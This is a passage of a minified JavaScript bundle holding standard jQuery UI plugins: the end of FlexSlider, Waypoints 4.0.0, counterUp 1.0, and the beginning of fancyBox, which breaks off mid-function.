class="'+s+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(o).append(o.container),o.cloneCount=0,o.cloneOffset=0,h&&(i=t.makeArray(o.slides).reverse(),o.slides=t(i),o.container.empty().append(o.slides))),o.vars.animationLoop&&!f&&(o.cloneCount=2,o.cloneOffset=1,"init"!==e&&o.container.find(".clone").remove(),o.container.append(g.uniqueID(o.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(g.uniqueID(o.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),o.newSlides=t(o.vars.selector,o),n=h?o.count-1-o.currentSlide+o.cloneOffset:o.currentSlide+o.cloneOffset,d&&!f?(o.container.height(200*(o.count+o.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout((function(){o.newSlides.css({display:"block"}),o.doMath(),o.viewport.height(o.h),o.setProps(n*o.h,"init")}),"init"===e?100:0)):(o.container.width(200*(o.count+o.cloneCount)+"%"),o.setProps(n*o.computedW,"init"),setTimeout((function(){o.doMath(),o.vars.rtl&&o.isFirefox?o.newSlides.css({width:o.computedW,marginRight:o.computedM,float:"right",display:"block"}):o.newSlides.css({width:o.computedW,marginRight:o.computedM,float:"left",display:"block"}),o.vars.smoothHeight&&g.smoothHeight()}),"init"===e?100:0)));f||o.slides.removeClass(s+"active-slide").eq(o.currentSlide).addClass(s+"active-slide"),o.vars.init(o)},o.doMath=function(){var t=o.slides.first(),e=o.vars.itemMargin,n=o.vars.minItems,i=o.vars.maxItems;o.w=void 0===o.viewport?o.width():o.viewport.width(),o.isFirefox&&(o.w=o.width()),o.h=t.height(),o.boxPadding=t.outerWidth()-t.width(),f?(o.itemT=o.vars.itemWidth+e,o.itemM=e,o.minW=n?n*o.itemT:o.w,o.maxW=i?i*o.itemT-e:o.w,o.itemW=o.minW>o.w?(o.w-e*(n-1))/n:o.maxW<o.w?(o.w-e*(i-1))/i:o.vars.itemWidth>o.w?o.w:o.vars.itemWidth,o.visible=Math.floor(o.w/o.itemW),o.move=o.vars.move>0&&o.vars.move<o.visible?o.vars.move:o.visible,o.pagingCount=Math.ceil((o.count-o.visible)/o.move+1),o.last=o.pagingCount-1,o.limit=1===o.pagingCount?0:o.vars.itemWidth>o.w?o.itemW*(o.count-1)+e*(o.count-1):(o.itemW+e)*o.count-o.w-e):(o.itemW=o.w,o.itemM=e,o.pagingCount=o.count,o.last=o.count-1),o.computedW=o.itemW-o.boxPadding,o.computedM=o.itemM},o.update=function(t,e){o.doMath(),f||(t<o.currentSlide?o.currentSlide+=1:t<=o.currentSlide&&0!==t&&(o.currentSlide-=1),o.animatingTo=o.currentSlide),o.vars.controlNav&&!o.manualControls&&("add"===e&&!f||o.pagingCount>o.controlNav.length?g.controlNav.update("add"):("remove"===e&&!f||o.pagingCount<o.controlNav.length)&&(f&&o.currentSlide>o.last&&(o.currentSlide-=1,o.animatingTo-=1),g.controlNav.update("remove",o.last))),o.vars.directionNav&&g.directionNav.update()},o.addSlide=function(e,n){var i=t(e);o.count+=1,o.last=o.count-1,d&&h?void 0!==n?o.slides.eq(o.count-n).after(i):o.container.prepend(i):void 0!==n?o.slides.eq(n).before(i):o.container.append(i),o.update(n,"add"),o.slides=t(o.vars.selector+":not(.clone)",o),o.setup(),o.vars.added(o)},o.removeSlide=function(e){var n=isNaN(e)?o.slides.index(t(e)):e;o.count-=1,o.last=o.count-1,isNaN(e)?t(e,o.slides).remove():d&&h?o.slides.eq(o.last).remove():o.slides.eq(e).remove(),o.doMath(),o.update(n,"remove"),o.slides=t(o.vars.selector+":not(.clone)",o),o.setup(),o.vars.removed(o)},g.init()},t(window).blur((function(t){e=!1})).focus((function(t){e=!0})),t.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},t.fn.flexslider=function(e){if(void 0===e&&(e={}),"object"==typeof e)return this.each((function(){var n=t(this),i=e.selector?e.selector:".slides > li",o=n.find(i);1===o.length&&!1===e.allowOneSlide||0===o.length?(o.fadeIn(400),e.start&&e.start(n)):void 0===n.data("flexslider")&&new t.flexslider(this,e)}));var n=t(this).data("flexslider");switch(e){case"play":n.play();break;case"pause":n.pause();break;case"stop":n.stop();break;case"next":n.flexAnimate(n.getTarget("next"),!0);break;case"prev":case"previous":n.flexAnimate(n.getTarget("prev"),!0);break;default:"number"==typeof e&&n.flexAnimate(e,!0)}}}(jQuery),function(t){t.fn.visible=function(e){var n=t(this),i=t(window),o=i.scrollTop(),a=o+i.height(),s=n.offset().top,r=s+n.height();return(!0===e?s:r)<=a&&(!0===e?r:s)>=o}}(jQuery),
/*!
Waypoints - 4.0.0
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blog/master/licenses.txt
*/
function(){var t=0,e={};function n(i){if(!i)throw new Error("No options passed to Waypoint constructor");if(!i.element)throw new Error("No element option passed to Waypoint constructor");if(!i.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+t,this.options=n.Adapter.extend({},n.defaults,i),this.element=this.options.element,this.adapter=new n.Adapter(this.element),this.callback=i.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=n.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=n.Context.findOrCreateByElement(this.options.context),n.offsetAliases[this.options.offset]&&(this.options.offset=n.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),e[this.key]=this,t+=1}n.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},n.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},n.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete e[this.key]},n.prototype.disable=function(){return this.enabled=!1,this},n.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},n.prototype.next=function(){return this.group.next(this)},n.prototype.previous=function(){return this.group.previous(this)},n.invokeAll=function(t){var n=[];for(var i in e)n.push(e[i]);for(var o=0,a=n.length;o<a;o++)n[o][t]()},n.destroyAll=function(){n.invokeAll("destroy")},n.disableAll=function(){n.invokeAll("disable")},n.enableAll=function(){n.invokeAll("enable")},n.refreshAll=function(){n.Context.refreshAll()},n.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},n.viewportWidth=function(){return document.documentElement.clientWidth},n.adapters=[],n.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},n.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=n}(),function(){function t(t){window.setTimeout(t,1e3/60)}var e=0,n={},i=window.Waypoint,o=window.onload;function a(t){this.element=t,this.Adapter=i.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+e,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,n[t.waypointContextKey]=this,e+=1,this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}a.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},a.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical);t&&e&&(this.adapter.off(".waypoints"),delete n[this.key])},a.prototype.createThrottledResizeHandler=function(){var t=this;function e(){t.handleResize(),t.didResize=!1}this.adapter.on("resize.waypoints",(function(){t.didResize||(t.didResize=!0,i.requestAnimationFrame(e))}))},a.prototype.createThrottledScrollHandler=function(){var t=this;function e(){t.handleScroll(),t.didScroll=!1}this.adapter.on("scroll.waypoints",(function(){t.didScroll&&!i.isTouch||(t.didScroll=!0,i.requestAnimationFrame(e))}))},a.prototype.handleResize=function(){i.Context.refreshAll()},a.prototype.handleScroll=function(){var t={},e={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var n in e){var i=e[n],o=i.newScroll>i.oldScroll?i.forward:i.backward;for(var a in this.waypoints[n]){var s=this.waypoints[n][a],r=i.oldScroll<s.triggerPoint,l=i.newScroll>=s.triggerPoint;(r&&l||!r&&!l)&&(s.queueTrigger(o),t[s.group.id]=s.group)}}for(var c in t)t[c].flushTriggers();this.oldScroll={x:e.horizontal.newScroll,y:e.vertical.newScroll}},a.prototype.innerHeight=function(){return this.element==this.element.window?i.viewportHeight():this.adapter.innerHeight()},a.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},a.prototype.innerWidth=function(){return this.element==this.element.window?i.viewportWidth():this.adapter.innerWidth()},a.prototype.destroy=function(){var t=[];for(var e in this.waypoints)for(var n in this.waypoints[e])t.push(this.waypoints[e][n]);for(var i=0,o=t.length;i<o;i++)t[i].destroy()},a.prototype.refresh=function(){var t,e=this.element==this.element.window,n=e?void 0:this.adapter.offset(),o={};for(var a in this.handleScroll(),t={horizontal:{contextOffset:e?0:n.left,contextScroll:e?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:e?0:n.top,contextScroll:e?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var s=t[a];for(var r in this.waypoints[a]){var l,c,u,d,h=this.waypoints[a][r],f=h.options.offset,p=h.triggerPoint,m=0,g=null==p;h.element!==h.element.window&&(m=h.adapter.offset()[s.offsetProp]),"function"==typeof f?f=f.apply(h):"string"==typeof f&&(f=parseFloat(f),h.options.offset.indexOf("%")>-1&&(f=Math.ceil(s.contextDimension*f/100))),l=s.contextScroll-s.contextOffset,h.triggerPoint=m+l-f,c=p<s.oldScroll,u=h.triggerPoint>=s.oldScroll,d=!c&&!u,!g&&(c&&u)?(h.queueTrigger(s.backward),o[h.group.id]=h.group):(!g&&d||g&&s.oldScroll>=h.triggerPoint)&&(h.queueTrigger(s.forward),o[h.group.id]=h.group)}}return i.requestAnimationFrame((function(){for(var t in o)o[t].flushTriggers()})),this},a.findOrCreateByElement=function(t){return a.findByElement(t)||new a(t)},a.refreshAll=function(){for(var t in n)n[t].refresh()},a.findByElement=function(t){return n[t.waypointContextKey]},window.onload=function(){o&&o(),a.refreshAll()},i.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},i.Context=a}(),function(){function t(t,e){return t.triggerPoint-e.triggerPoint}function e(t,e){return e.triggerPoint-t.triggerPoint}var n={vertical:{},horizontal:{}},i=window.Waypoint;function o(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),n[this.axis][this.name]=this}o.prototype.add=function(t){this.waypoints.push(t)},o.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},o.prototype.flushTriggers=function(){for(var n in this.triggerQueues){var i=this.triggerQueues[n],o="up"===n||"left"===n;i.sort(o?e:t);for(var a=0,s=i.length;a<s;a+=1){var r=i[a];(r.options.continuous||a===i.length-1)&&r.trigger([n])}}this.clearTriggerQueues()},o.prototype.next=function(e){this.waypoints.sort(t);var n=i.Adapter.inArray(e,this.waypoints);return n===this.waypoints.length-1?null:this.waypoints[n+1]},o.prototype.previous=function(e){this.waypoints.sort(t);var n=i.Adapter.inArray(e,this.waypoints);return n?this.waypoints[n-1]:null},o.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},o.prototype.remove=function(t){var e=i.Adapter.inArray(t,this.waypoints);e>-1&&this.waypoints.splice(e,1)},o.prototype.first=function(){return this.waypoints[0]},o.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},o.findOrCreate=function(t){return n[t.axis][t.name]||new o(t)},i.Group=o}(),function(){var t=window.jQuery,e=window.Waypoint;function n(e){this.$element=t(e)}t.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],(function(t,e){n.prototype[e]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[e].apply(this.$element,t)}})),t.each(["extend","inArray","isEmptyObject"],(function(e,i){n[i]=t[i]})),e.adapters.push({name:"jquery",Adapter:n}),e.Adapter=n}(),function(){var t=window.Waypoint;function e(e){return function(){var n=[],i=arguments[0];return e.isFunction(arguments[0])&&((i=e.extend({},arguments[1])).handler=arguments[0]),this.each((function(){var o=e.extend({},i,{element:this});"string"==typeof o.context&&(o.context=e(this).closest(o.context)[0]),n.push(new t(o))})),n}}window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}(),
/*!
 * jquery.counterup.js 1.0
 *
 * Copyright 2013, Benjamin Intal http://gambit.ph @bfintal
 * Released under the GPL v2 License
 *
 * Date: Nov 26, 2013
 */
function(t){t.fn.counterUp=function(e){var n=t.extend({time:400,delay:10},e);return this.each((function(){var e=t(this),i=n,o=e.text();e.waypoint((function(){var t=[],n=i.time/i.delay,a=o,s=/[0-9]+,[0-9]+/.test(a);a=a.replace(/,/g,"");/^[0-9]+$/.test(a);for(var r=/^[0-9]+\.[0-9]+$/.test(a),l=r?(a.split(".")[1]||[]).length:0,c=n;c>=1;c--){var u=parseInt(a/n*c);if(r&&(u=parseFloat(a/n*c).toFixed(l)),s)for(;/(\d+)(\d{3})/.test(u.toString());)u=u.toString().replace(/(\d+)(\d{3})/,"$1,$2");t.unshift(u)}e.data("counterup-nums",t),e.text("0");e.data("counterup-func",(function(){e.data("counterup-nums")&&(e.text(e.data("counterup-nums").shift()),e.data("counterup-nums").length?setTimeout(e.data("counterup-func"),i.delay):(e.data("counterup-nums"),e.data("counterup-nums",null),e.data("counterup-func",null)))})),setTimeout(e.data("counterup-func"),i.delay)}),{offset:"100%",triggerOnce:!0})}))}}(jQuery),function(t,e,n,i){if(n)if(n.fn.fancybox)"console"in t&&console.log("fancyBox already initialized");else{var o,a={loop:!1,margin:[44,0],gutter:50,keyboard:!0,arrows:!0,infobar:!0,toolbar:!0,buttons:["slideShow","fullScreen","thumbs","share","close"],idleTime:3,smallBtn:"auto",protect:!1,modal:!1,image:{preload:"auto"},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency="true" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},defaultType:"image",animationEffect:"zoom",animationDuration:500,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption-wrap"><div class="fancybox-caption"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}<p></div>',btnTpl:{download:'<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}"><svg viewBox="0 0 40 40"><path d="M20,23 L20,8 L20,23 L13,16 L20,23 L27,16 L20,23 M26,28 L13,28 L27,28 L14,28" /></svg></a>',zoom:'<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg viewBox="0 0 40 40"><path d="M 18,17 m-8,0 a 8,8 0 1,0 16,0 a 8,8 0 1,0 -16,0 M25,23 L31,29 L25,23" /></svg></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg viewBox="0 0 40 40"><path d="M10,10 L30,30 M30,10 L10,30" /></svg></button>',smallBtn:'<button data-fancybox-close class="fancybox-close-small" title="{{CLOSE}}"></button>',arrowLeft:'<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><svg viewBox="0 0 40 40"><path d="M10,20 L30,20 L10,20 L18,28 L10,20 L18,12 L10,20"></path></svg></button>',arrowRight:'<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><svg viewBox="0 0 40 40"><path d="M30,20 L10,20 L30,20 L22,28 L30,20 L22,12 L30,20"></path></svg></button>'},parentEl:"body",autoFocus:!1,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:4e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:n.noop,beforeLoad:n.noop,afterLoad:n.noop,beforeShow:n.noop,afterShow:n.noop,beforeClose:n.noop,afterClose:n.noop,onActivate:n.noop,onDeactivate:n.noop,clickContent:function(t,e){return"image"===t.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{idleTime:!1,margin:0,clickContent:function(t,e){return"image"===t.type&&"toggleControls"},clickSlide:function(t,e){return"image"===t.type?"toggleControls":"close"},dblclickContent:function(t,e){return"image"===t.type&&"zoom"},dblclickSlide:function(t,e){return"image"===t.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schliessen",NEXT:"Weiter",PREV:"Zurück",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es später nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder",DOWNLOAD:"Herunterladen",SHARE:"Teilen",ZOOM:"Maßstab"}}},s=n(t),r=n(e),l=0,c=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)},u=function(){var t,n=e.createElement("fakeelement"),o={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in o)if(n.style[t]!==i)return o[t];return"transitionend"}(),d=function(t){return t&&t.length&&t[0].offsetHeight},h=function(t,i,o){var a=this;a.opts=n.extend(!0,{index:o},n.fancybox.defaults,i||{}),n.fancybox.isMobile&&(a.opts=n.extend(!0,{},a.opts,a.opts.mobile)),i&&n.isArray(i.buttons)&&(a.opts.buttons=i.buttons),a.id=a.opts.id||++l,a.group=[],a.currIndex=parseInt(a.opts.index,10)||0,a.prevIndex=null,a.prevPos=null,a.currPos=0,a.firstRun=null,a.createGroup(t),a.group.length&&(a.$lastFocus=n(e.activeElement).blur(),a.slides={},a.init())};n.extend(h.prototype,{init:function(){var o,a,s,l=this,c=l.group[l.currIndex],u=c.opts,d=n.fancybox.scrollbarWidth;l.scrollTop=r.scrollTop(),l.scrollLeft=r.scrollLeft(),n.fancybox.getInstance()||(n("body").addClass("fancybox-active"),/iPad|iPhone|iPod/.test(navigator.userAgent)&&!t.MSStream?"image"!==c.type&&n("body").css("top",-1*n("body").scrollTop()).addClass("fancybox-iosfix"):!n.fancybox.isMobile&&e.body.scrollHeight>t.innerHeight&&(d===i&&(o=n('<div style="width:50px;height:50px;overflow:scroll;" />').appendTo("body"),d=n.fancybox.scrollbarWidth=o[0].offsetWidth-o[0].clientWidth,o.remove()),n("head").append('<style id="fancybox-style-noscroll" type="text/css">.compensate-for-scrollbar { margin-right: '+d+"px; }</style>"),n("body").addClass("compensate-for-scrollbar"))),s="",n.each(u.buttons,(function(t,e){s+=u.btnTpl[e]||""})),a=n(l.translate(l,u.baseTpl.replace("{{buttons}}",s).replace("{{arrows}}",u.btnTpl.arrowLeft+u.btnTpl.arrowRight))).attr("id","fancybox-container-"+l.id).addClass("fancybox-is-hidden").addClass(u.baseClass).data("FancyBox",l).appendTo(u.parentEl),l.$refs={container:a},["bg","inner","infobar","toolbar","stage","caption","navigation"].forEach((function(t){l.$refs[t]=a.find(".fancybox-"+t)})),l.trigger("onInit"),l.activate(),l.jumpTo(l.currIndex)},translate:function(t,e){var n=t.opts.i18n[t.opts.lang];return e.replace(/\{\{(\w+)\}\}/g,(function(t,e){var o=n[e];return o===i?t:o}))},createGroup:function(t){var e=this,o=n.makeArray(t);n.each(o,(function(t,o){var a,s,r,l,c,u={},d={};n.isPlainObject(o)?(u=o,d=o.opts||o):"object"===n.type(o)&&n(o).length?(d=(a=n(o)).data(),(d=n.extend({},d,d.options||{})).$orig=a,u.src=d.src||a.attr("href"),u.type||u.src||(u.type="inline",u.src=o)):u={type:"html",src:o+""},u.opts=n.extend(!0,{},e.opts,d),n.isArray(d.buttons)&&(u.opts.buttons=d.buttons),s=u.type||u.opts.type,l=u.src||"",!s&&l&&(l.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?s="image":l.match(/\.(pdf)((\?|#).*)?$/i)?s="pdf":(r=l.match(/\.(mp4|mov|ogv)((\?|#).*)?$/i))?(s="video",u.opts.videoFormat||(u.opts.videoFormat="video/"+("ogv"===r[1]?"ogg":r[1]))):"#"===l.charAt(0)&&(s="inline")),s?u.type=s:e.trigger("objectNeedsType",u),u.index=e.group.length,u.opts.$orig&&!u.opts.$orig.length&&delete u.opts.$orig,!u.opts.$thumb&&u.opts.$orig&&(u.opts.$thumb=u.opts.$orig.find("img:first")),u.opts.$thumb&&!u.opts.$thumb.length&&delete u.opts.$thumb,"function"===n.type(u.opts.caption)&&(u.opts.caption=u.opts.caption.apply(o,[e,u])),"function"===n.type(e.opts.caption)&&(u.opts.caption=e.opts.caption.apply(o,[e,u])),u.opts.caption instanceof n||(u.opts.caption=u.opts.caption===i?"":u.opts.caption+""),"ajax"===s&&(c=l.split(/\s+/,2)).length>1&&(u.src=c.shift(),u.opts.filter=c.shift()),"auto"==u.opts.smallBtn&&(n.inArray(s,["html","inline","ajax"])>-1?(u.opts.toolbar=!1,u.opts.smallBtn=!0):u.opts.smallBtn=!1),"pdf"===s&&(u.type="iframe",u.opts.iframe.preload=!1),u.opts.modal&&(u.opts=n.extend(!0,u.opts,{infobar:0,toolbar:0,smallBtn:0,keyboard:0,slideShow:0,fullScreen:0,thumbs:0,touch:0,clickContent:!1,clickSlide:!1,clickOutside:!1,dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1})),e.group.push(u)}))},addEvents:function(){var i=this;i.removeEvents(),i.$refs.container.on("click.fb-close","[data-fancybox-close]",(function(t){t.stopPropagation(),t.preventDefault(),i.close(t)})).on("click.fb-prev touchend.fb-prev","[data-fancybox-prev]",(function(t){t.stopPropagation(),t.preventDefault(),i.previous()})).on("click.fb-next touchend.fb-next","[data-fancybox-next]",(function(t){t.stopPropagation(),t.preventDefault(),i.next()})).on("click.fb","[data-fancybox-zoom]",(function(t){i[i.isScaledDown()?"scaleToActual":"scaleToFit"]()})),s.on("orientationchange.fb resize.fb",(function(t){t&&t.originalEvent&&"resize"===t.originalEvent.type?c((function(){i.update()})):(i.$refs.stage.hide(),setTimeout((function(){i.$refs.stage.show(),i.update()}),600))})),r.on("focusin.fb",(function(t){var o=n.fancybox?n.fancybox.getInstance():null;o.isClosing||!o.current||!o.current.opts.trapFocus||n(t.target).hasClass("fancybox-container")||n(t.target).is(e)||o&&"fixed"!==n(t.target).css("position")&&!o.$refs.container.has(t.target).length&&(t.stopPropagation(),o.focus(),s.scrollTop(i.scrollTop).scrollLeft(i.scrollLeft))})),r.on("keydown.fb",(function(t){var e=i.current,o=t.keyCode||t.which;if(e&&e.opts.keyboard&&!n(t.target).is("input")&&!n(t.target).is("textarea"))return 8===o||27===o?(t.preventDefault(),void i.close(t)):37===o||38===o?(t.preventDefault(),void i.previous()):39===o||40===o?(t.preventDefault(),void i.next()):void i.trigger("afterKeydown",t,o)})),i.group[i.currIndex].opts.idleTime&&(i.idleSecondsCounter=0,r.on("mousemove.fb-idle mouseleave.fb-idle mousedown.fb-idle touchstart.fb-idle touchmove.fb-idle scroll.fb-idle keydown.fb-idle",(function(t){i.idleSecondsCounter=0,i.isIdle&&i.showControls(),i.isIdle=!1})),i.idleInterval=t.setInterval((function(){i.idleSecondsCounter++,i.idleSecondsCounter>=i.group[i.currIndex].opts.idleTime&&!i.isDragging&&(i.isIdle=!0,i.idleSecondsCounter=0,i.hideControls())}),1e3))},removeEvents:function(){var e=this;s.off("orientationchange.fb resize.fb"),r.off("focusin.fb keydown.fb .fb-idle"),this.$refs.container.off(".fb-close .fb-prev .fb-next"),e.idleInterval&&(t.clearInterval(e.idleInterval),e.idleInterval=null)},previous:function(t){return this.jumpTo(this.currPos-1,t)},next:function(t){return this.jumpTo(this.currPos+1,t)},jumpTo:function(t,e,o){var a,s,r,l,c,u,h,f=this,p=f.group.length;if(!(f.isDragging||f.isClosing||f.isAnimating&&f.firstRun)){if(t=parseInt(t,10),!(s=f.current?f.current.opts.loop:f.opts.loop)&&(t<0||t>=p))return!1;if(a=f.firstRun=null===f.firstRun,!(p<2&&!a&&f.isDragging)){if(l=f.current,f.prevIndex=f.currIndex,f.prevPos=f.currPos,r=f.createSlide(t),p>1&&((s||r.index>0)&&f.createSlide(t-1),(s||r.index<p-1)&&f.createSlide(t+1)),f.current=r,f.currIndex=r.index,f.currPos=r.pos,f.trigger("beforeShow",a),f.updateControls(),u=n.fancybox.getTranslate(r.$slide),r.isMoved=(0!==u.left||0!==u.top)&&!r.$slide.hasClass("fancybox-animated"),r.forcedDuration=i,n.isNumeric(e)?r.forcedDuration=e:e=r.opts[a?"animationDuration":"transitionDuration"],e=parseInt(e,10),a)return r.opts.animationEffect&&e&&f.$refs.container.css("transition-duration",e+"ms"),f.$refs.container.removeClass("fancybox-is-hidden"),d(f.$refs.container),f.$refs.container.addClass("fancybox-is-open"),r.$slide.addClass("fancybox-slide--current"),f.loadSlide(r),void f.preload("image");n.each(f.slides,(function(t,e){n.fancybox.stop(e.$slide)})),r.$slide.removeClass("fancybox-slide--next fancybox-slide--previous").addClass("fancybox-slide--current"),r.isMoved?(c=Math.round(r.$slide.width()),n.each(f.slides,(function(t,i){var o=i.pos-r.pos;n.fancybox.animate(i.$slide,{top:0,left:o*c+o*i.opts.gutter},e,(function(){i.$slide.removeAttr("style").removeClass("fancybox-slide--next fancybox-slide--previous"),i.pos===f.currPos&&(r.isMoved=!1,f.complete())}))}))):f.$refs.stage.children().removeAttr("style"),r.isLoaded?f.revealContent(r):f.loadSlide(r),f.preload("image"),l.pos!==r.pos&&(h="fancybox-slide--"+(l.pos>r.pos?"next":"previous"),l.$slide.removeClass("fancybox-slide--complete fancybox-slide--current fancybox-slide--next fancybox-slide--previous"),l.isComplete=!1,e&&(r.isMoved||r.opts.transitionEffect)&&(r.isMoved?l.$slide.addClass(h):(h="fancybox-animated "+h+" fancybox-fx-"+r.opts.transitionEffect,n.fancybox.animate(l.$slide,h,e,(function(){l.$slide.removeClass(h).removeAttr("style")})))))}}},createSlide:function(t){var e,i,o=this;return i=(i=t%o.group.length)<0?o.group.length+i:i,!o.slides[t]&&o.group[i]&&(e=n('<div class="fancybox-slide"></div>').appendTo(o.$refs.stage),o.slides[t]=n.extend(!0,{},o.group[i],{pos:t,$slide:e,isLoaded:!1}),o.updateSlide(o.slides[t])),o.slides[t]},scaleToActual:function(t,e,o){var a,s,r,l,c,u=this,d=u.current,h=d.$content,f=parseInt(d.$slide.width(),10),p=parseInt(d.$slide.height(),10),m=d.width,g=d.height;"image"!=d.type||d.hasError||!h||u.isAnimating||(n.fancybox.stop(h),u.isAnimating=!0,t=t===i?.5*f:t,e=e===i?.5*p:e,l=m/(a=n.fancybox.getTranslate(h)).width,c=g/a.height,s=.5*f-.5*m,r=.5*p-.5*g,m>f&&((s=a.left*l-(t*l-t))>0&&(s=0),s<f-m&&(s=f-m)),g>p&&((r=a.top*c-(e*c-e))>0&&(r=0),r<p-g&&(r=p-g)),u.updateCursor(m,g),n.fancybox.animate(h,{top:r,left:s,scaleX:l,scaleY:c},o||330,(function(){u.isAnimating=!1})),u.SlideShow&&u.SlideShow.isActive&&u.SlideShow.stop())},scaleToFit:function(t){var 